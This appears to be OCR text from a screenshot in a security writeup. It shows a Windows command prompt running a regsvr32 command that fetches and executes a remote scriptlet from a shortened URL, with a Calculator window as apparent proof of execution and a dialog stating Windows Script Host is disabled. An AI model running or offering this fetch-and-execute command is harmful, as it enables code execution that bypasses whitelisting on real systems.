 Command Prompt
C:\Tools>regsvr32.exe /s /u /i:https://goo.gl/L4brce scrobj.dll
C:\Tools>
Calculator
View Edit Help
0
MC MR MS M+
← CE C ±
7 8 9 /
4 5 6 *
1 2 3 -
0 . +
Windows Script Host
Windows Script Host access is disabled on this machine. Contact your
administrator for details.
OK